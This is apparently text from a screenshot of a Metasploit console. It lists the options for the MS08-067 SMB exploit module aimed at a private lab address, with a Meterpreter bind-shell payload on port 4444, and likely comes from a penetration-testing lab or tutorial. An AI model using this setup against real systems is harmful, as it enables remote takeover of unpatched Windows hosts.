 msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.120.141 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 172.16.120.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting